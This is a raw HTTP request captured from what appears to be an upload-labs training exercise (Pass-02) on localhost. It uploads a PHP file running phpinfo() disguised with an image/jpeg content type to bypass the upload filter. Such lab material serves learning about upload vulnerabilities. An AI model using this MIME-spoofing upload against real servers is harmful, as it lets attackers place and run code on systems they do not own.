 POST /upload-labs-master/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/upload-labs-master/Pass-02/index.php
Content-Type: multipart/form-data; boundary=---------------------------29418526516088
Content-Length: 330
Connection: close
Cookie: Hm_lvt_104760bf60098b3f7427cfbfb6fcefb6=1539424417; PHPSESSID=6502bf09d63b8e87fbb5606414ecca38
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 112.87.71.44
-----------------------------29418526516088
Content-Disposition: form-data; name="upload_file"; filename="info.php"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------29418526516088
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------29418526516088--